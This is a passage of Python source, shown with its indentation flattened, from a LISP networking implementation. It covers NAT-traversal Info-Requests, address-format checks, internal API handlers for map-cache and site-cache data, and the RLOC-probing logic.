for nat_info in lisp_nat_state_info[hostname]:
if (nat_info.address == addr_str): return(nat_info)
#endfor
return(None)
#enddef
#
# lisp_build_info_requests
#
# Check database-mappings to see if there are any private local RLOCs. If
# so, get the translated global RLOC by sending an Info-Request to a
# Map-Server.
#
# To support multi-homing, that is more than one "interface = <device>"
# rloc sub-command clause, you need the following default routes in the
# kernel so Info-Requests can be load-split across interfaces:
#
# sudo ip route add default via <next-hop> dev eth0
# sudo ip route append default via <another-or-same-next-hop> dev eth1
#
# By having these default routes, we can get the next-hop address for the
# NAT interface we are sending the 4341 Info-Request to install a emphemeral
# static route to force the Info-Request to go out a specific interface.
#
def lisp_build_info_requests(lisp_sockets, dest, port):
if (lisp_nat_traversal == False): return
#
# Send Info-Request to each configured Map-Resolver and exit loop.
# If we don't find one, try finding a Map-Server. We may send Info-
# Request to an RTR to open up NAT state.
#
dest_list = []
mr_list = []
if (dest == None):
for mr in list(lisp_map_resolvers_list.values()):
mr_list.append(mr.map_resolver)
#endif
dest_list = mr_list
if (dest_list == []):
for ms in list(lisp_map_servers_list.values()):
dest_list.append(ms.map_server)
#endfor
#endif
if (dest_list == []): return
else:
dest_list.append(dest)
#endif
#
# Find the NAT-traversed interfaces.
#
rloc_list = {}
for db in lisp_db_list:
for rloc_entry in db.rloc_set:
lisp_update_local_rloc(rloc_entry)
if (rloc_entry.rloc.is_null()): continue
if (rloc_entry.interface == None): continue
addr = rloc_entry.rloc.print_address_no_iid()
if (addr in rloc_list): continue
rloc_list[addr] = rloc_entry.interface
#endfor
#endfor
if (rloc_list == {}):
lprint('Suppress Info-Request, no "interface = <device>" RLOC ' + \
"found in any database-mappings")
return
#endif
#
# Send out Info-Requests out the NAT-traversed interfaces that have
# addresses assigned on them.
#
for addr in rloc_list:
interface = rloc_list[addr]
a = red(addr, False)
lprint("Build Info-Request for private address {} ({})".format(a,
interface))
device = interface if len(rloc_list) > 1 else None
for dest in dest_list:
lisp_send_info_request(lisp_sockets, dest, port, device)
#endfor
#endfor
#
# Do DNS lookup for Map-Resolver if "dns-name" configured.
#
if (mr_list != []):
for mr in list(lisp_map_resolvers_list.values()):
mr.resolve_dns_name()
#endfor
#endif
return
#enddef
#
# lisp_valid_address_format
#
# Check to see if the string is a valid address. We are validating IPv4, IPv6
# and MAC addresses.
#
def lisp_valid_address_format(kw, value):
if (kw != "address"): return(True)
#
# Check if address is a Distinguished-Name. Must have single quotes.
# Check this first because names could have ".", ":", or "-" in them.
#
if (value[0] == "'" and value[-1] == "'"): return(True)
#
# Do IPv4 test for dotted decimal x.x.x.x.
#
if (value.find(".") != -1):
addr = value.split(".")
if (len(addr) != 4): return(False)
for byte in addr:
if (byte.isdigit() == False): return(False)
if (int(byte) > 255): return(False)
#endfor
return(True)
#endif
#
# Test for a geo-prefix. They have N, S, W, E characters in them.
#
if (value.find("-") != -1):
addr = value.split("-")
for i in ["N", "S", "W", "E"]:
if (i in addr):
if (len(addr) < 8): return(False)
return(True)
#endif
#endfor
#endif
#
# Do MAC test in format xxxx-xxxx-xxxx.
#
if (value.find("-") != -1):
addr = value.split("-")
if (len(addr) != 3): return(False)
for hexgroup in addr:
try: int(hexgroup, 16)
except: return(False)
#endfor
return(True)
#endif
#
# Do IPv6 test in format aaaa:bbbb::cccc:dddd
#
if (value.find(":") != -1):
addr = value.split(":")
if (len(addr) < 2): return(False)
found_null = False
count = 0
for hexgroup in addr:
count += 1
if (hexgroup == ""):
if (found_null):
if (len(addr) == count): break
if (count > 2): return(False)
#endif
found_null = True
continue
#endif
try: int(hexgroup, 16)
except: return(False)
#endfor
return(True)
#endif
#
# Do E.164 format test. The address is a "+" followed by <= 15 BCD digits.
#
if (value[0] == "+"):
addr = value[1::]
for digit in addr:
if (digit.isdigit() == False): return(False)
#endfor
return(True)
#endif
return(False)
#enddef
#
# lisp_process_api
#
# Used by all lisp processes (not the lisp-core process) to read data
# structures and return them to the LISP process.
#
# Variable data_structure has following format:
#
# "<data-structure-name>%{<dictionary-array-of-parameters>}"
#
# Variable "data_structure" is a string and not a byte string. Caller converts.
#
def lisp_process_api(process, lisp_socket, data_structure):
api_name, parms = data_structure.split("%")
lprint("Process API request '{}', parameters: '{}'".format(api_name,
parms))
data = []
if (api_name == "map-cache"):
if (parms == ""):
data = lisp_map_cache.walk_cache(lisp_process_api_map_cache, data)
else:
data = lisp_process_api_map_cache_entry(json.loads(parms))
#endif
#endif
if (api_name == "site-cache"):
if (parms == ""):
data = lisp_sites_by_eid.walk_cache(lisp_process_api_site_cache,
data)
else:
data = lisp_process_api_site_cache_entry(json.loads(parms))
#endif
#endif
if (api_name == "site-cache-summary"):
data = lisp_process_api_site_cache_summary(lisp_sites_by_eid)
#endif
if (api_name == "map-server"):
parms = {} if (parms == "") else json.loads(parms)
data = lisp_process_api_ms_or_mr(True, parms)
#endif
if (api_name == "map-resolver"):
parms = {} if (parms == "") else json.loads(parms)
data = lisp_process_api_ms_or_mr(False, parms)
#endif
if (api_name == "database-mapping"):
data = lisp_process_api_database_mapping()
#endif
#
# Send IPC back to lisp-core process.
#
data = json.dumps(data)
ipc = lisp_api_ipc(process, data)
lisp_ipc(ipc, lisp_socket, "lisp-core")
return
#enddef
#
# lisp_process_api_map_cache
#
# Return map-cache to API caller.
#
def lisp_process_api_map_cache(mc, data):
#
# There is only destination state in this map-cache entry.
#
if (mc.group.is_null()): return(lisp_gather_map_cache_data(mc, data))
if (mc.source_cache == None): return([True, data])
#
# There is (source, group) state so walk all sources for this group
# entry.
#
data = mc.source_cache.walk_cache(lisp_gather_map_cache_data, data)
return([True, data])
#enddef
#
# lisp_gather_map_cache_data
#
# Return map-cache to API caller.
#
def lisp_gather_map_cache_data(mc, data):
entry = {}
entry["instance-id"] = str(mc.eid.instance_id)
entry["eid-prefix"] = mc.eid.print_prefix_no_iid()
if (mc.group.is_null() == False):
entry["group-prefix"] = mc.group.print_prefix_no_iid()
#endif
entry["uptime"] = lisp_print_elapsed(mc.uptime)
entry["expires"] = lisp_print_elapsed(mc.uptime)
entry["action"] = lisp_map_reply_action_string[mc.action]
entry["ttl"] = "--" if mc.map_cache_ttl == None else \
str(mc.map_cache_ttl / 60)
#
# Encode in RLOC-set which is an array of entries.
#
rloc_set = []
for rloc in mc.rloc_set:
r = lisp_fill_rloc_in_json(rloc)
#
# If this is a multicast RLOC, then add the array for member RLOCs
# that may have responded to a multicast RLOC-probe.
#
if (rloc.rloc.is_multicast_address()):
r["multicast-rloc-set"] = []
for mrloc in list(rloc.multicast_rloc_probe_list.values()):
mr = lisp_fill_rloc_in_json(mrloc)
r["multicast-rloc-set"].append(mr)
#endfor
#endif
rloc_set.append(r)
#endfor
entry["rloc-set"] = rloc_set
data.append(entry)
return([True, data])
#enddef
#
# lisp_fill_rloc_in_json
#
# Fill in fields from lisp_rloc() into the JSON that is reported via the
# restful API.
#
def lisp_fill_rloc_in_json(rloc):
r = {}
addr_str = None
if (rloc.rloc_exists()):
r["address"] = rloc.rloc.print_address_no_iid()
addr_str = r["address"]
#endif
if (rloc.translated_port != 0):
r["encap-port"] = str(rloc.translated_port)
addr_str += ":" + r["encap-port"]
#endif
if (addr_str and addr_str in lisp_crypto_keys_by_rloc_encap):
key = lisp_crypto_keys_by_rloc_encap[addr_str][1]
if (key != None and key.shared_key != None):
r["encap-crypto"] = "crypto-" + key.cipher_suite_string
#endif
#endif
r["state"] = rloc.print_state()
if (rloc.geo): r["geo"] = rloc.geo.print_geo()
if (rloc.elp): r["elp"] = rloc.elp.print_elp(False)
if (rloc.rle): r["rle"] = rloc.rle.print_rle(False, False)
if (rloc.json): r["json"] = rloc.json.print_json(False)
if (rloc.rloc_name): r["rloc-name"] = rloc.rloc_name
stats = rloc.stats.get_stats(False, False)
if (stats): r["stats"] = stats
r["uptime"] = lisp_print_elapsed(rloc.uptime)
r["upriority"] = str(rloc.priority)
r["uweight"] = str(rloc.weight)
r["mpriority"] = str(rloc.mpriority)
r["mweight"] = str(rloc.mweight)
reply = rloc.last_rloc_probe_reply
if (reply):
r["last-rloc-probe-reply"] = lisp_print_elapsed(reply)
r["rloc-probe-rtt"] = str(rloc.rloc_probe_rtt)
#endif
r["rloc-hop-count"] = rloc.rloc_probe_hops
r["recent-rloc-hop-counts"] = rloc.recent_rloc_probe_hops
r["rloc-probe-latency"] = rloc.rloc_probe_latency
r["recent-rloc-probe-latencies"] = rloc.recent_rloc_probe_latencies
recent_rtts = []
for rtt in rloc.recent_rloc_probe_rtts: recent_rtts.append(str(rtt))
r["recent-rloc-probe-rtts"] = recent_rtts
return(r)
#enddef
#
# lisp_process_api_map_cache_entry
#
# Parse API parameters in dictionary array, do longest match lookup.
#
def lisp_process_api_map_cache_entry(parms):
iid = parms["instance-id"]
iid = 0 if (iid == "") else int(iid)
#
# Get EID or source of (S,G).
#
eid = lisp_address(LISP_AFI_NONE, "", 0, iid)
eid.store_prefix(parms["eid-prefix"])
dest = eid
source = eid
#
# See if we are doing a group lookup. Make that destination and the EID
# the source.
#
group = lisp_address(LISP_AFI_NONE, "", 0, iid)
if ("group-prefix" in parms):
group.store_prefix(parms["group-prefix"])
dest = group
#endif
data = []
mc = lisp_map_cache_lookup(source, dest)
if (mc): status, data = lisp_process_api_map_cache(mc, data)
return(data)
#enddef
#
# lisp_process_api_site_cache_summary
#
# Returns:
#
# [ { "site" : '<site-name>", "registrations" : [ {"eid-prefix" : "<eid>",
# "count" : "<count>", "registered-count" : "<registered>" }, ... ]
# } ]
#
def lisp_process_api_site_cache_summary(site_cache):
site = { "site" : "", "registrations" : [] }
entry = { "eid-prefix" : "", "count" : 0, "registered-count" : 0 }
sites = {}
for ml in site_cache.cache_sorted:
for se in list(site_cache.cache[ml].entries.values()):
if (se.accept_more_specifics == False): continue
if (se.site.site_name not in sites):
sites[se.site.site_name] = []
#endif
e = copy.deepcopy(entry)
e["eid-prefix"] = se.eid.print_prefix()
e["count"] = len(se.more_specific_registrations)
for mse in se.more_specific_registrations:
if (mse.registered): e["registered-count"] += 1
#endfor
sites[se.site.site_name].append(e)
#endfor
#endfor
data = []
for site_name in sites:
s = copy.deepcopy(site)
s["site"] = site_name
s["registrations"] = sites[site_name]
data.append(s)
#endfor
return(data)
#enddef
#
# lisp_process_api_site_cache
#
# Return site-cache to API caller.
#
def lisp_process_api_site_cache(se, data):
#
# There is only destination state in this site-cache entry.
#
if (se.group.is_null()): return(lisp_gather_site_cache_data(se, data))
if (se.source_cache == None): return([True, data])
#
# There is (source, group) state so walk all sources for this group
# entry.
#
data = se.source_cache.walk_cache(lisp_gather_site_cache_data, data)
return([True, data])
#enddef
#
# lisp_process_api_ms_or_mr
#
# Return map-cache to API caller.
#
def lisp_process_api_ms_or_mr(ms_or_mr, data):
address = lisp_address(LISP_AFI_NONE, "", 0, 0)
dns_name = data["dns-name"] if ("dns-name" in data) else None
if ("address" in data):
address.store_address(data["address"])
#endif
value = {}
if (ms_or_mr):
for ms in list(lisp_map_servers_list.values()):
if (dns_name):
if (dns_name != ms.dns_name): continue
else:
if (address.is_exact_match(ms.map_server) == False): continue
#endif
value["dns-name"] = ms.dns_name
value["address"] = ms.map_server.print_address_no_iid()
value["ms-name"] = "" if ms.ms_name == None else ms.ms_name
return([value])
#endfor
else:
for mr in list(lisp_map_resolvers_list.values()):
if (dns_name):
if (dns_name != mr.dns_name): continue
else:
if (address.is_exact_match(mr.map_resolver) == False): continue
#endif
value["dns-name"] = mr.dns_name
value["address"] = mr.map_resolver.print_address_no_iid()
value["mr-name"] = "" if mr.mr_name == None else mr.mr_name
return([value])
#endfor
#endif
return([])
#enddef
#
# lisp_process_api_database_mapping
#
# Return array of database-mappings configured, include dynamic data like
# translated_rloc in particular.
#
def lisp_process_api_database_mapping():
data = []
for db in lisp_db_list:
entry = {}
entry["eid-prefix"] = db.eid.print_prefix()
if (db.group.is_null() == False):
entry["group-prefix"] = db.group.print_prefix()
#endif
rlocs = []
for r in db.rloc_set:
rloc = {}
if (r.rloc.is_null() == False):
rloc["rloc"] = r.rloc.print_address_no_iid()
#endif
if (r.rloc_name != None): rloc["rloc-name"] = r.rloc_name
if (r.interface != None): rloc["interface"] = r.interface
tr = r.translated_rloc
if (tr.is_null() == False):
rloc["translated-rloc"] = tr.print_address_no_iid()
#endif
if (rloc != {}): rlocs.append(rloc)
#endfor
#
# Add RLOCs array to EID entry.
#
entry["rlocs"] = rlocs
#
# Add EID entry to return array.
#
data.append(entry)
#endfor
return(data)
#enddef
#
# lisp_gather_site_cache_data
#
# Return site-cache to API caller.
#
def lisp_gather_site_cache_data(se, data):
entry = {}
entry["site-name"] = se.site.site_name
entry["instance-id"] = str(se.eid.instance_id)
entry["eid-prefix"] = se.eid.print_prefix_no_iid()
if (se.group.is_null() == False):
entry["group-prefix"] = se.group.print_prefix_no_iid()
#endif
entry["registered"] = "yes" if se.registered else "no"
entry["first-registered"] = lisp_print_elapsed(se.first_registered)
entry["last-registered"] = lisp_print_elapsed(se.last_registered)
addr = se.last_registerer
addr = "none" if addr.is_null() else addr.print_address()
entry["last-registerer"] = addr
entry["ams"] = "yes" if (se.accept_more_specifics) else "no"
entry["dynamic"] = "yes" if (se.dynamic) else "no"
entry["site-id"] = str(se.site_id)
if (se.xtr_id_present):
entry["xtr-id"] = "0x"+ lisp_hex_string(se.xtr_id)
#endif
#
# Encode in RLOC-set which is an array of entries.
#
rloc_set = []
for rloc in se.registered_rlocs:
r = {}
r["address"] = rloc.rloc.print_address_no_iid() if rloc.rloc_exists() \
else "none"
if (rloc.geo): r["geo"] = rloc.geo.print_geo()
if (rloc.elp): r["elp"] = rloc.elp.print_elp(False)
if (rloc.rle): r["rle"] = rloc.rle.print_rle(False, True)
if (rloc.json): r["json"] = rloc.json.print_json(False)
if (rloc.rloc_name): r["rloc-name"] = rloc.rloc_name
r["uptime"] = lisp_print_elapsed(rloc.uptime)
r["upriority"] = str(rloc.priority)
r["uweight"] = str(rloc.weight)
r["mpriority"] = str(rloc.mpriority)
r["mweight"] = str(rloc.mweight)
rloc_set.append(r)
#endfor
entry["registered-rlocs"] = rloc_set
data.append(entry)
return([True, data])
#enddef
#
# lisp_process_api_site_cache_entry
#
# Parse API parameters in dictionary array, do longest match lookup.
#
def lisp_process_api_site_cache_entry(parms):
iid = parms["instance-id"]
iid = 0 if (iid == "") else int(iid)
#
# Get EID or source of (S,G).
#
eid = lisp_address(LISP_AFI_NONE, "", 0, iid)
eid.store_prefix(parms["eid-prefix"])
#
# See if we are doing a group lookup. Make that destination and the EID
# the source.
#
group = lisp_address(LISP_AFI_NONE, "", 0, iid)
if ("group-prefix" in parms):
group.store_prefix(parms["group-prefix"])
#endif
data = []
se = lisp_site_eid_lookup(eid, group, False)
if (se): lisp_gather_site_cache_data(se, data)
return(data)
#enddef
#
# lisp_get_interface_instance_id
#
# Return instance-ID from lisp_interface() class.
#
def lisp_get_interface_instance_id(device, source_eid):
interface = None
if (device in lisp_myinterfaces):
interface = lisp_myinterfaces[device]
#endif
#
# Didn't find an instance-ID configured on a "lisp interface", return
# the default.
#
if (interface == None or interface.instance_id == None):
return(lisp_default_iid)
#endif
#
# If there is a single interface data structure for a given device,
# return the instance-ID conifgured for it. Otherwise, check to see
# if this is a multi-tenant EID-prefix. And then test all configured
# prefixes in each lisp_interface() for a best match. This allows
# for multi-tenancy on a single xTR interface.
#
iid = interface.get_instance_id()
if (source_eid == None): return(iid)
save_iid = source_eid.instance_id
best = None
for interface in lisp_multi_tenant_interfaces:
if (interface.device != device): continue
prefix = interface.multi_tenant_eid
source_eid.instance_id = prefix.instance_id
if (source_eid.is_more_specific(prefix) == False): continue
if (best == None or best.multi_tenant_eid.mask_len < prefix.mask_len):
best = interface
#endif
#endfor
source_eid.instance_id = save_iid
if (best == None): return(iid)
return(best.get_instance_id())
#enddef
#
# lisp_allow_dynamic_eid
#
# Returns dynamic-eid-deivce (or device if "dynamic-eid-device" not configured)
# if supplied EID matches configured dynamic-EID in a "lisp interface" command.
# Otherwise, returns None.
#
def lisp_allow_dynamic_eid(device, eid):
if (device not in lisp_myinterfaces): return(None)
interface = lisp_myinterfaces[device]
return_interface = device if interface.dynamic_eid_device == None else \
interface.dynamic_eid_device
if (interface.does_dynamic_eid_match(eid)): return(return_interface)
return(None)
#enddef
#
# lisp_start_rloc_probe_timer
#
# Set the RLOC-probe timer to expire in 1 minute (by default).
#
def lisp_start_rloc_probe_timer(interval, lisp_sockets):
global lisp_rloc_probe_timer
if (lisp_rloc_probe_timer != None): lisp_rloc_probe_timer.cancel()
func = lisp_process_rloc_probe_timer
timer = threading.Timer(interval, func, [lisp_sockets])
lisp_rloc_probe_timer = timer
timer.start()
return
#enddef
#
# lisp_show_rloc_probe_list
#
# Print out the lisp_show_rloc_probe_list in a readable way for debugging.
#
def lisp_show_rloc_probe_list():
lprint(bold("----- RLOC-probe-list -----", False))
for key in lisp_rloc_probe_list:
rloc_array = lisp_rloc_probe_list[key]
lprint("RLOC {}:".format(key))
for r, e, g in rloc_array:
lprint(" [{}, {}, {}, {}]".format(hex(id(r)), e.print_prefix(),
g.print_prefix(), r.translated_port))
#endfor
#endfor
lprint(bold("---------------------------", False))
return
#enddef
#
# lisp_mark_rlocs_for_other_eids
#
# When the parent RLOC that we have RLOC-probe state for comes reachable or
# goes unreachable, set the state appropriately for other EIDs using the SAME
# RLOC. The parent is the first RLOC in the eid-list.
#
def lisp_mark_rlocs_for_other_eids(eid_list):
#
# Don't process parent but put its EID in printed list.
#
rloc, e, g = eid_list[0]
eids = [lisp_print_eid_tuple(e, g)]
for rloc, e, g in eid_list[1::]:
rloc.state = LISP_RLOC_UNREACH_STATE
rloc.last_state_change = lisp_get_timestamp()
eids.append(lisp_print_eid_tuple(e, g))
#endfor
unreach = bold("unreachable", False)
rloc_str = red(rloc.rloc.print_address_no_iid(), False)
for eid in eids:
e = green(eid, False)
lprint("RLOC {} went {} for EID {}".format(rloc_str, unreach, e))
#endfor
#
# For each EID, tell external data-plane about new RLOC-set (RLOCs minus
# the ones that just went unreachable).
#
for rloc, e, g in eid_list:
mc = lisp_map_cache.lookup_cache(e, True)
if (mc): lisp_write_ipc_map_cache(True, mc)
#endfor
return
#enddef
#
# lisp_process_rloc_probe_timer
#
# Periodic RLOC-probe timer has expired. Go through cached RLOCs from map-
# cache and decide to suppress or rate-limit RLOC-probes. This function
# is also used to time out "unreachability" state so we can start RLOC-probe
# a previously determined unreachable RLOC.
#
def lisp_process_rloc_probe_timer(lisp_sockets):
lisp_set_exception()
lisp_start_rloc_probe_timer(LISP_RLOC_PROBE_INTERVAL, lisp_sockets)
if (lisp_rloc_probing == False): return
#
# Debug code. Must rebuild image to set boolean to True.
#
if (lisp_print_rloc_probe_list): lisp_show_rloc_probe_list()
#
# Check for egress multi-homing.
#
default_next_hops = lisp_get_default_route_next_hops()
lprint("---------- Start RLOC Probing for {} entries ----------".format( \
len(lisp_rloc_probe_list)))
#
# Walk the list.
#
count = 0
probe = bold("RLOC-probe", False)
for values in list(lisp_rloc_probe_list.values()):
#
# Just do one RLOC-probe for the RLOC even if it is used for
# multiple EID-prefixes.
#
last_rloc = None
for parent_rloc, eid, group in values:
addr_str = parent_rloc.rloc.print_address_no_iid()
#
# Do not RLOC-probe gleaned entries if configured.
#
glean, do_probe, y = lisp_allow_gleaning(eid, None, parent_rloc)
if (glean and do_probe == False):
e = green(eid.print_address(), False)
addr_str += ":{}".format(parent_rloc.translated_port)
lprint("Suppress probe to RLOC {} for gleaned EID {}".format( \
red(addr_str, False), e))
continue
#endif
#
# Do not send RLOC-probes to RLOCs that are in down-state or admin-
# down-state. The RLOC-probe reply will apply for all EID-prefixes
# and the RLOC state will be updated for each.
#
if (parent_rloc.down_state()): continue
#
# Do not send multiple RLOC-probes to the same RLOC for
# different EID-prefixes. Multiple RLOC entries could have
# same RLOC address but differnet translated ports. These
# need to be treated as different ETRs (they are both behind
# the same NAT) from an RTR's perspective. On an ITR, if the
# RLOC-names are different for the same RLOC address, we need
# to treat these as different ETRs since an ITR does not keep
# port state for an RLOC.
#
if (last_rloc):
parent_rloc.last_rloc_probe_nonce = \
last_rloc.last_rloc_probe_nonce
if (last_rloc.translated_port == parent_rloc.translated_port \
and last_rloc.rloc_name == parent_rloc.rloc_name):
e = green(lisp_print_eid_tuple(eid, group), False)
lprint("Suppress probe to duplicate RLOC {} for {}". \
format(red(addr_str, False), e))
#
# Copy last-rloc send probe timer, so all EIDs using the
# same RLOC can have sync'ed rtts.
#
parent_rloc.last_rloc_probe = last_rloc.last_rloc_probe
continue
#endif
#endif
nh = None
rloc = None
while (True):
rloc = parent_rloc if rloc == None else rloc.next_rloc
if (rloc == None): break
#
# First check if next-hop/interface is up for egress multi-
# homing.
#
if (rloc.rloc_next_hop != None):
if (rloc.rloc_next_hop not in default_next_hops):
if (rloc.up_state()):
d, n = rloc.rloc_next_hop
rloc.state = LISP_RLOC_UNREACH_STATE
rloc.last_state_change = lisp_get_timestamp()
lisp_update_rtr_updown(rloc.rloc, False)
#endif
unreach = bold("unreachable", False)
lprint("Next-hop {}({}) for RLOC {} is {}".format(n, d,
red(addr_str, False), unreach))
continue
#endif
#endif
#
# Send RLOC-probe to unreach-state RLOCs if down for a minute.
#
last = rloc.last_rloc_probe
delta = 0 if last == None else time.time() - last
if (rloc.unreach_state() and delta < LISP_RLOC_PROBE_INTERVAL):
lprint("Waiting for probe-reply from RLOC {}".format( \
red(addr_str, False)))
continue
#endif
#
# Check to see if we are in nonce-echo mode and no echo has
# been returned.
#
echo_nonce = lisp_get_echo_nonce(None, addr_str)
if (echo_nonce and echo_nonce.request_nonce_timeout()):
rloc.state = LISP_RLOC_NO_ECHOED_NONCE_STATE
rloc.last_state_change = lisp_get_timestamp()
unreach = bold("unreachable", False)
lprint("RLOC {} went {}, nonce-echo failed".format( \
red(addr_str, False), unreach))
lisp_update_rtr_updown(rloc.rloc, False)
continue
#endif
#
# Suppress sending RLOC probe if we just a nonce-echo in the
# last minute.
#
if (echo_nonce and echo_nonce.recently_echoed()):
lprint(("Suppress RLOC-probe to {}, nonce-echo " + \
"received").format(red(addr_str, False)))
continue
#endif
#
# Check if we have not received a RLOC-probe reply for one
# timer interval. If not, put RLOC state in "unreach-state".
#
if (rloc.last_rloc_probe != None):
last = rloc.last_rloc_probe_reply
if (last == None): last = 0
delta = time.time() - last
if (rloc.up_state() and \
delta >= LISP_RLOC_PROBE_REPLY_WAIT):
rloc.state = LISP_RLOC_UNREACH_STATE
rloc.last_state_change = lisp_get_timestamp()
lisp_update_rtr_updown(rloc.rloc, False)
unreach = bold("unreachable", False)
lprint("RLOC {} went {}, probe it".format( \
red(addr_str, False), unreach))
lisp_mark_rlocs_for_other_eids(values)
#endif
#endif
rloc.last_rloc_probe = lisp_get_timestamp()
reach = "" if rloc.unreach_state() == False else " unreachable"
#
# Send Map-Request RLOC-probe. We may have to send one for each
# egress interface to the same RLOC address. Install host
# route in RLOC so we can direct the RLOC-probe on an egress
# interface.
#
nh_str = ""
n = None
if (rloc.rloc_next_hop != None):
d, n = rloc.rloc_next_hop
lisp_install_host_route(addr_str, n, True)
nh_str = ", send on nh {}({})".format(n, d)
#endif
#
# Print integrated log message before sending RLOC-probe.
#
rtt = rloc.print_rloc_probe_rtt()
astr = addr_str
if (rloc.translated_port != 0):
astr += ":{}".format(rloc.translated_port)
#endif
astr= red(astr, False)
if (rloc.rloc_name != None):
astr += " (" + blue(rloc.rloc_name, False) + ")"
#endif
lprint("Send {}{} {}, last rtt: {}{}".format(probe, reach,
astr, rtt, nh_str))
#
# If we are doing multiple egress interfaces, check for host
# routes. We don't want the ones we selected for forwarding to
# affect the path RLOC-probes go out in the following loop. We
# will restore the host route while waiting for RLOC-replies.
# Then we'll select a new host route based on best RTT.
#
if (rloc.rloc_next_hop != None):
nh = lisp_get_host_route_next_hop(addr_str)
if (nh): lisp_install_host_route(addr_str, nh, False)
#endif
#
# Might be first time and other RLOCs on the chain may not
# have RLOC address. Copy now.
#
if (rloc.rloc.is_null()):
rloc.rloc.copy_address(parent_rloc.rloc)
#endif
#
# Send RLOC-probe Map-Request.
#
seid = None if (group.is_null()) else eid
deid = eid if (group.is_null()) else group
lisp_send_map_request(lisp_sockets, 0, seid, deid, rloc)
last_rloc = parent_rloc
#
# Remove installed host route.
#
if (n): lisp_install_host_route(addr_str, n, False)
#endwhile
#
# Reisntall host route for forwarding.
#
if (nh): lisp_install_host_route(addr_str, nh, True)
#
# Send 10 RLOC-probes and then sleep for 20 ms.
#
count += 1
if ((count % 10) == 0): time.sleep(0.020)
#endfor
#endfor
lprint("---------- End RLOC Probing ----------")
return
#enddef
#
# lisp_update_rtr_updown
#
# The lisp-itr process will send an IPC message to the lisp-etr process for
# the RLOC-probe status change for an RTR.
#
def lisp_update_rtr_updown(rtr, updown):
global lisp_ipc_socket
#
# This is only done on an ITR.
#
if (lisp_i_am_itr == False): return
#
# When the xtr-parameter indicates to register all RTRs, we are doing it
# conditionally so we don't care about the status. Suppress IPC messages.
#
if (lisp_register_all_rtrs): return
rtr_str = rtr.print_address_no_iid()
#
# Check if RTR address is in LISP the lisp-itr process learned from the
# map-server.
#
if (rtr_str not in lisp_rtr_list): return
updown = "up" if updown else "down"
lprint("Send ETR IPC message, RTR {} has done {}".format(
red(rtr_str, False), bold(updown, False)))
#
# Build IPC message.
#
ipc = "rtr%{}%{}".format(rtr_str, updown)
ipc = lisp_command_ipc(ipc, "lisp-itr")
lisp_ipc(ipc, lisp_ipc_socket, "lisp-etr")
return
#enddef
#
# lisp_process_rloc_probe_reply
#
# We have received a RLOC-probe Map-Reply, process it.
#
def lisp_process_rloc_probe_reply(rloc_entry, source, port, map_reply, ttl,
mrloc, rloc_name):
rloc = rloc_entry.rloc
nonce = map_reply.nonce
hc = map_reply.hop_count
probe = bold("RLOC-probe reply", False)
map_reply_addr = rloc.print_address_no_iid()
source_addr = source.print_address_no_iid()
pl = lisp_rloc_probe_list
jt = rloc_entry.json.json_string if rloc_entry.json else None
ts = lisp_get_timestamp()
#
# If this RLOC-probe reply is in response to a RLOC-probe request to a
# multicast RLOC, then store all responses. Create a lisp_rloc() for new
# entries.
#
if (mrloc != None):
multicast_rloc = mrloc.rloc.print_address_no_iid()
if (map_reply_addr not in mrloc.multicast_rloc_probe_list):
nrloc = lisp_rloc()
nrloc = copy.deepcopy(mrloc)
nrloc.rloc.copy_address(rloc)
nrloc.multicast_rloc_probe_list = {}
mrloc.multicast_rloc_probe_list[map_reply_addr] = nrloc
#endif
nrloc = mrloc.multicast_rloc_probe_list[map_reply_addr]
nrloc.rloc_name = rloc_name
nrloc.last_rloc_probe_nonce = mrloc.last_rloc_probe_nonce
nrloc.last_rloc_probe = mrloc.last_rloc_probe
r, eid, group = lisp_rloc_probe_list[multicast_rloc][0]
nrloc.process_rloc_probe_reply(ts, nonce, eid, group, hc, ttl, jt)
mrloc.process_rloc_probe_reply(ts, nonce, eid, group, hc, ttl, jt)
return
#endif
#
# If we can't find RLOC address from the Map-Reply in the probe-list,
# maybe the same ETR is sending sourcing from a different address. Check
# that address in the probe-list.
#
addr = map_reply_addr
if (addr not in pl):
addr += ":" + str(port)
if (addr not in pl):
addr = source_addr
if (addr not in pl):
addr += ":" + str(port)
lprint(" Received unsolicited {} from {}/{}, port {}". \
format(probe, red(map_reply_addr, False), red(source_addr,
False), port))
return
#endif
#endif
#endif
#
# Look for RLOC in the RLOC-probe list for EID tuple and fix-up stored
# RLOC-probe state.
#
for rloc, eid, group in lisp_rloc_probe_list[addr]:
if (lisp_i_am_rtr):
if (rloc.translated_port != 0 and rloc.translated_port != port):
continue
#endif
#endif
rloc.process_rloc_probe_reply(ts, nonce, eid, group, hc, ttl, jt)
#endfor
return
#enddef
#
# lisp_db_list_length
#
# Returns the number of entries that need to be registered. This will include
# static and dynamic EIDs.
#
def lisp_db_list_length():
count = 0
for db in lisp_db_list:
count += len(db.dynamic_eids) if db.dynamic_eid_configured() else 1
count += len(db.eid.iid_list)
#endif
return(count)
#endif
#
# lisp_is_myeid
#
# Return true if supplied EID is an EID supported by this ETR. That means a
# longest match lookup is done.
#
def lisp_is_myeid(eid):
for db in lisp_db_list:
if (eid.is_more_specific(db.eid)): return(True)
#endfor
return(False)
#enddef
#
# lisp_format_macs
#
# Take two MAC address strings and format them with dashes and place them in
# a format string "0000-1111-2222 -> 3333-4444-5555" for displaying in
# lisp.dprint().
#
def lisp_format_macs(sa, da):
sa = sa[0:4] + "-" + sa[4:8] + "-" + sa[8:12]
da = da[0:4] + "-" + da[4:8] + "-" + da[8:12]
return("{} -> {}".format(sa, da))
#enddef
#
# lisp_get_echo_nonce
#
# Get lisp_nonce_echo() state from lisp_nonce_echo_list{}.
#
def lisp_get_echo_nonce(rloc, rloc_str):
if (lisp_nonce_echoing == False): return(None)
if (rloc): rloc_str = rloc.print_address_no_iid()
echo_nonce = None
if (rloc_str in lisp_nonce_echo_list):
echo_nonce = lisp_nonce_echo_list[rloc_str]
#endif
return(echo_nonce)
#enddef
#
# lisp_decode_dist_name
#
# When we have reached an AFI=17 in an EID or RLOC record, return the
# distinguished name, and new position of packet.
#
def lisp_decode_dist_name(packet):
count = 0
dist_name = b""
while(packet[0:1] != b"\x00"):
if (count == 255): return([None, None])
dist_name += packet[0:1]
packet = packet[1::]
count += 1
#endwhile
packet = packet[1::]
return(packet, dist_name.decode())
#enddef
#
# lisp_write_flow_log
#
# The supplied flow_log variable is an array of [datetime, lisp_packet]. This
# function is called and run in its own thread and then exits.
#
def lisp_write_flow_log(flow_log):
f = open("./logs/lisp-flow.log", "a")
count = 0
for flow in flow_log:
packet = flow[3]
flow_str = packet.print_flow(flow[0], flow[1], flow[2])
f.write(flow_str)
count += 1
#endfor
